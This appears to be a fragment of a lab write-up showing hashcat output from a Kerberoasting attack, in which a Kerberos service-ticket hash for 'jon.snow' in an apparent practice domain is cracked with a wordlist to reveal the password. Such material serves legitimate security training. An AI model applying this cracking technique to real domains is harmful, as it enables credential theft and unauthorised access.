 $krb5tgs$23$*jon.snow$NORTH.SEVENKINGDOMS.LOCAL$north.sevenkingdoms.local/jon.snow*$9b26941adc4ebc17bcfc10841a9f70f9$49937e27a3
e2f40a50ecab5529f2910761821d9f6fb6a5fe0b693abfb328a4e2afbbbe5546b8ecfb77582198adefde47b9683710ed6aa9da0137026b3bb895f7f0f74a110
36158af86e23db65b849f0a36dcc28c5fa58a9b406f9adac90e84cd6860a2dca91bd09be380e75f77260492993f83a98c2f2458adb895e9ec7ea652d9a3529f
8db2bef6ce8a0d1aa31a0163148c81229cfa909384e425e177a68e3e4d5b69ab09b5c3425718716f848762ec3c49625286d5754e1f0b6ce494e6dd622c48aab
f9fae0a89c59a49e90cfe3ced8048b3682838209b1d7c53a3689970fa8e2fbcd5b7c309e78d76575bbac335c5607a6014ce76329575fe9592b820fd70d3ef16
6db27594eb19bbef301c17887d4161cb5d45fd81e73c5bd31acab921603f74a5ac5c7d53f4dd01f9cb8708c547f87ac7191bc57b2611794bdfabc32dbe32202
595bc9dc428a1ad62e254b11d89d49108363be7e6e9503419412250ab74a65f8818975487bf90719dcaf21cdbad2538937d28f8ca30391e4959dc98d5b825fe
02fe2903b7722628f0461e4161d0a41f8050048952d4113c54f8966d7c2726e99b720d4671de4bfe2f24899733bfa4ade635e647097a557359f904d8228c1a5
2c5675de48d041c802efdcd52065f5b602ead5285cde9af4d0b364150e47e3b1eb539786f250b291b31:iknownothing
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: kerberoasting.hashes
Time.Started.....: Wed Jul  6 08:53:10 2022, (19 secs)
Time.Estimated...: Wed Jul  6 08:53:29 2022, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1164.9 kH/s (5.60ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/2 (50.00%) Digests, 1/2 (50.00%) Salts
Progress.........: 28688770/28688770 (100.00%)
Rejected.........: 0/28688770 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:1 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Temp: 49c Util: 79%
Started: Wed Jul  6 08:52:22 2022
Stopped: Wed Jul  6 08:53:30 2022